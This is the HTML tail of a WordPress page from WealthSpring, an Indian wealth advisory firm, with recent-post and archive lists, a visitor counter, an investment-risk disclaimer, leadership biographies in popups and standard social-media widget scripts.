       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/08/12/us-technology-investments/" title="US Technology Investments" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2022/01/us-tech-sector-100x100.jpg" alt="US Technology Investments" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/08/12/us-technology-investments/" class="post-list-title">US Technology Investments</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-08-12">August 12, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/08/04/our-take-on-the-market/" title="Our take on the Market" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2021/05/our-recent-calls-100x100.jpg" alt="Our take on the Market" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/08/04/our-take-on-the-market/" class="post-list-title">Our take on the Market</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-08-04">August 4, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/08/04/brokerage-for-the-month-of-august-2024/" title="BROKERAGE FOR THE MONTH OF AUGUST 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF AUGUST 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/08/04/brokerage-for-the-month-of-august-2024/" class="post-list-title">BROKERAGE FOR THE MONTH OF AUGUST 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="">August 4, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        </ul>
        </section><section id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><div class="widgettitle">Number of Visitors</div><link rel='stylesheet' type='text/css' href='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/css/default.css' /><div id='mvcwid' style='font-size:2; text-align:Left;color:#3360FF;'>
	<div id="mvccount"><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/5.gif' alt='5'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/4.gif' alt='4'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/1.gif' alt='1'></div>
	<div id="mvctable">
        	<table width='100%'>
                        <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'> Visit Today : 78</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvcyesterday.png'> Visit Yesterday : 199</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvcmonth.png'> This Month : 3333</td></tr>
                        			            <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'> Total Visit : 115461</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'> Hits Today : 124</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'> Total Hits : 261458</td></tr>
                                    </table>
    	</div>
        		       
 </div> 
            </section><section id="archives-2" class="widget widget_archive"><div class="widgettitle">Archives</div>		<ul>
				<li><a href='https://wealthspring.in/2024/11/'>November 2024</a></li>
	<li><a href='https://wealthspring.in/2024/10/'>October 2024</a></li>
	<li><a href='https://wealthspring.in/2024/09/'>September 2024</a></li>
	<li><a href='https://wealthspring.in/2024/08/'>August 2024</a></li>
	<li><a href='https://wealthspring.in/2024/07/'>July 2024</a></li>
	<li><a href='https://wealthspring.in/2023/04/'>April 2023</a></li>
	<li><a href='https://wealthspring.in/2023/03/'>March 2023</a></li>
	<li><a href='https://wealthspring.in/2022/04/'>April 2022</a></li>
	<li><a href='https://wealthspring.in/2022/01/'>January 2022</a></li>
	<li><a href='https://wealthspring.in/2021/12/'>December 2021</a></li>
	<li><a href='https://wealthspring.in/2021/05/'>May 2021</a></li>
	<li><a href='https://wealthspring.in/2021/03/'>March 2021</a></li>
	<li><a href='https://wealthspring.in/2021/02/'>February 2021</a></li>
	<li><a href='https://wealthspring.in/2020/12/'>December 2020</a></li>
	<li><a href='https://wealthspring.in/2020/07/'>July 2020</a></li>
	<li><a href='https://wealthspring.in/2020/05/'>May 2020</a></li>
	<li><a href='https://wealthspring.in/2020/04/'>April 2020</a></li>
	<li><a href='https://wealthspring.in/2020/03/'>March 2020</a></li>
	<li><a href='https://wealthspring.in/2019/12/'>December 2019</a></li>
	<li><a href='https://wealthspring.in/2019/11/'>November 2019</a></li>
	<li><a href='https://wealthspring.in/2019/09/'>September 2019</a></li>
	<li><a href='https://wealthspring.in/2019/07/'>July 2019</a></li>
	<li><a href='https://wealthspring.in/2019/02/'>February 2019</a></li>
	<li><a href='https://wealthspring.in/2018/08/'>August 2018</a></li>
	<li><a href='https://wealthspring.in/2018/05/'>May 2018</a></li>
	<li><a href='https://wealthspring.in/2018/03/'>March 2018</a></li>
	<li><a href='https://wealthspring.in/2018/02/'>February 2018</a></li>
	<li><a href='https://wealthspring.in/2017/07/'>July 2017</a></li>
	<li><a href='https://wealthspring.in/2017/06/'>June 2017</a></li>
	<li><a href='https://wealthspring.in/2017/05/'>May 2017</a></li>
	<li><a href='https://wealthspring.in/2017/04/'>April 2017</a></li>
	<li><a href='https://wealthspring.in/2017/03/'>March 2017</a></li>
	<li><a href='https://wealthspring.in/2017/02/'>February 2017</a></li>
	<li><a href='https://wealthspring.in/2016/11/'>November 2016</a></li>
	<li><a href='https://wealthspring.in/2016/10/'>October 2016</a></li>
	<li><a href='https://wealthspring.in/2016/08/'>August 2016</a></li>
	<li><a href='https://wealthspring.in/2016/07/'>July 2016</a></li>
	<li><a href='https://wealthspring.in/2016/06/'>June 2016</a></li>
		</ul>
			</section>	</div>
</aside>
					<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone size-medium wp-image-9000" src="/wp-content/uploads/2019/04/wealth-spring-logo-h-d-300x93.png" alt="" width="300" height="93" /></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><a href="/why-us/"><strong>WHY WEALTHSPRING</strong></a><br />
<a href="/why-us/#leadership-team">Leadership Team</a><br />
<a href="/why-us/#our-beliefs">Our Beliefs</a><br />
<a href="/why-us/#methodology">Methodology</a><br />
<a href="/why-us/#security">Security</a><br />
<a href="/why-us/#tax-efficiency">Tax Efficiency</a><br />
<a href="/why-us/#customer-delight">Customer Delight</a></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/wealth-offerings/"><strong>WEALTH OFFERINGS</strong></a><br />
<a href="/wealth-offerings/#equity-advisory">Equity Advisory</a><br />
<a href="/wealth-offerings/#ulip">ULIP</a><br />
<a href="/wealth-offerings/#fixed-income-advisory">Fixed Income Advisory</a><br />
<a href="/wealth-offerings/#structured-product">Structured Product</a></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="/key-segments/"><strong>KEY SEGMENTS</strong></a><br />
<a href="key-segments/#indian-investors">Indian Investors</a><br />
<a href="/key-segments/#nri-investors">NRI Investors</a><br />
<a href="/key-segments/#small-medium-enterprises">Small Medium Enterprises</a></p>
<p><strong><a href="http://wealthspring.in/blog/">BLOG</a></strong></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong>POLICIES</strong><br />
<a href="/privacy-security-policy/" rel="noopener">Security &amp; Privacy Policy</a><br />
<a href="/terms-conditions-of-our-service/" rel="noopener">Terms &amp; Conditions</a></p>
</div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">

Investments in Mutual Funds, Stocks, Bonds and other instruments are subject to market risks. Please read related documents and scheme information as applicable, also review the risks before investing. Past performance is not an indicator of future returns. Please consider your specific investment requirements before choosing a mutual fund or other instrument or approving a portfolio. WealthSpring Pvt. Ltd. does not make any warranties or representations, express or implied, on products and services offered through the platform. It accepts no liability for any damages or losses, however caused, in connection with the use of, or on the reliance of its product or related services. Brokerage that Wealthspring Pvt. Ltd. gets from AMC is uploaded in the Blog Section periodically. Terms and conditions of the website are applicable. Wealthspring Pvt. Ltd. registered with AMFI from 16/07/2016 | ARN - 112583 (validity 15/07/2028) </br> </br>

Copyright All Rights Reserved © 2019</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697cea5725081" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><div id="pum-10185" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10185,&quot;slug&quot;:&quot;last&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lastM&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10185" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p class="modal-title crsl_hdng"><img class="alignnone wp-image-11120 size-medium" src="https://wealthspring.in/wp-content/uploads/2020/09/satish-300x300.png" alt="" width="300" height="300" /></p>
<h4 class="modal-title crsl_hdng">Satish Mishra</h4>
<p>Satish is an Engineer from NIT Durgapur and PGDM from IIM Bangalore. Has more than 30 years of domain experience in Business Development across various industry sectors primarily Energy, Infrastructure, Steel and Industrial component business. Has developed strategies and managed implementation as Profit Centre Head contributing to improving revenues and establishing the business.</p>
<p>Worked extensively in operations in Infrastructure Space across Power &amp; Metro. Designed and developed business development model; Managed entire empanelment process with a multifunctional team &amp; evaluated business opportunities from various state electricity boards. Team player with excellent communication skills and networking capabilities.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10158" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10158,&quot;slug&quot;:&quot;rajesh-prasad&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.rajeshP&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10158" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<h4><img class="alignnone size-full wp-image-11119" src="https://wealthspring.in/wp-content/uploads/2020/09/rajesh.png" alt="" width="141" height="141" /></h4>
<h4>Rajesh Prasad</h4>
<p>Rajesh is Mechanical Engineer from IIT Kanpur and an MBA from IIM Bangalore. He has always had a passion for financial markets and brings with him, extensive experience of trading in various instruments across the globe.</p>
<p>He promoted a company in the wireless space, which developed a state of the art mobile streaming platform for financial information on handheld devices. This company was nominated as “Showcase Company for IT innovation” by NASSCOM in year 2005.<br />
Rajesh has extensive senior level experience in the Indian Corporate sector in companies like Reliance ADAG group &amp; Larsen &amp; Toubro. As an Operating Board member of Reliance Infra distribution companies, he guided the operating team on operational and strategic matters.</p>
<p>He led strategy &amp; Business Development initiative for Reliance ADAG group &amp; has worked extensively on valuing companies &amp; businesses. His tenure with Bauer, a German multinational in construction equipment and projects has provided him with rich multicultural and international experience.</p>
<p>At WealthSpring, he is responsible for Business Strategy &amp; Sales and is a member of the Investment Council.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10174" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10174,&quot;slug&quot;:&quot;kunal-mohanlal&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.kumalM&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10174" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p class="modal-title crsl_hdng"><img class="alignnone wp-image-11118 size-full" src="https://wealthspring.in/wp-content/uploads/2020/09/kunal.png" alt="" width="150" height="150" /></p>
<h4 class="modal-title crsl_hdng">Kunal Mohanlal</h4>
<p>Kunal is a Chemical Engineer from BITS Pilani and an alumnus of FMS, Delhi. He has a passion for innovation and technology. He pioneered a solution for Electronic Shelf Labels in 2004 using RFID, targeted to the retail segment.</p>
<p>He has leadership experience in Technology strategy and enterprise transformation and has led global teams to win, execute and successfully deploy large complex programs targeted to organizations in capital markets, wealth management, investment banking, and retail banking.</p>
<p>Kunal has extensive international experience having worked with companies such as NIIT, CSC (Computer Sciences Corporation) and UST Global in India and the US. His charter has been building strategic business in technology services providing value to clients as trusted adviser and helping drive their business &amp; technology objectives.<br />
Since 1997 he has been based in New Jersey. He loves traveling, reading and watching movies and shows. In 2015, he authored a crime thriller which has received good reviews.</p>
<p>At WealthSpring, he is responsible for the Business Strategy &amp; Technology Platform and setting Digital &amp; Robo Advisory strategy for the firm.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10177" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10177,&quot;slug&quot;:&quot;ashok-rout&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.ashokR&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10177" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p class="modal-title crsl_hdng"><img class="alignnone wp-image-11117 size-full" src="https://wealthspring.in/wp-content/uploads/2020/09/ashok.png" alt="" width="141" height="141" /></p>
<h4 class="modal-title crsl_hdng">Ashok Rout</h4>
<p>Ashok is an MBA from IIM, Bangalore and a BTech (Honors) in Electrical Engineering IIT, Kharagpur. He has over 26 years of experience in the financial services industry across multiple asset classes including equities, fixed income, currencies and commodities.</p>
<p>He has experience in managing proprietary investments in India and Singapore in investment banking, syndicating equity and debt for the energy and utility sector projects in the ASEAN and Greater China markets with CLSA Global Emerging Markets and BNP Paribas.</p>
<p>In South Asia, he has been the Chief Operating Officer both at BSE (Bombay Stock Exchange) India and at ICE (Intercontinental Exchange) Futures Singapore and briefly the South Asia Head of Compliance at ICAP plc. the world&#8217;s largest Inter-Dealer Broker.</p>
<p>Ashok has served as Independent Director on the Boards of Bank of India Shareholding Ltd., ICCL and Central Depository Services Ltd. He was also a Working Committee Member of the Asian Federation of Exchanges (AOSEF) in Tokyo and a Trustee of Investor Protection Fund in India.</p>
<p>At WealthSpring he is a member of the Investment Council and guiding the Investment &amp; Advisory decisions of the firm.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10180" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10180,&quot;slug&quot;:&quot;satish-mishra&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.satishM&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10180" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<h4 class="modal-title crsl_hdng"><img class="alignnone wp-image-11120 size-medium" src="https://wealthspring.in/wp-content/uploads/2020/09/satish-300x300.png" alt="" width="300" height="300" /></h4>
<h4 class="modal-title crsl_hdng">Satish Mishra</h4>
<p>Satish is an Engineer from NIT Durgapur and PGDM from IIM Bangalore. Has more than 30 years of domain experience in Business Development across various industry sectors primarily Energy, Infrastructure, Steel and Industrial component business. Has developed strategies and managed implementation as Profit Centre Head contributing to improving revenues and establishing the business.</p>
<p>Worked extensively in operations in Infrastructure Space across Power &amp; Metro. Designed and developed business development model; Managed entire empanelment process with a multifunctional team &amp; evaluated business opportunities from various state electricity boards. Team player with excellent communication skills and networking capabilities.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
				<script src="//platform.linkedin.com/in.js" type="text/javascript">
			lang: en_US
		</script>
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<style type="text/css">#sfsi_floater { margin-bottom:10px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;bottom:0px"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/wealthspring/' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="width:62px ;opacity:0;z-index:-1;margin-left:-47.5px;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/wealthspring/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/facebook.png'  /></a></div><div  class='icon2'><div class="fb-like" data-href="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.linkedin.com/company/wealthspring-pvt-ltd/' id='sfsiid_linkedin' style='opacity:1'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="width:66px ;opacity:0;z-index:-1;margin-left:-49.5px;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon1'><script type="IN/FollowCompany" data-id="14706849" data-counter="none"></script></div><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwealthspring.in%2F2022%2F01%2F24%2Fsemiconductor-investment-outlook"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/lnkdin_share_bck.png"></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-right' /></div><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.56);
            }
        });

